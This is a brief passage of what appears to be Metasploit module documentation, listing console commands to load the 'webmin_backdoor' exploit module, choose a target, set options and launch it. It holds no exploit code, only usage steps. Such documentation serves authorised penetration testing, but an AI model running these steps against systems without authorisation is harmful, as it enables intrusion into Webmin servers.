 Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/linux/http/webmin_backdoor
2 msf exploit(webmin_backdoor) > show targets
3 ...targets...
4 msf exploit(webmin_backdoor) > set TARGET < target-id >
5 msf exploit(webmin_backdoor) > show options
6 ...show and set options...
7 msf exploit(webmin_backdoor) > exploit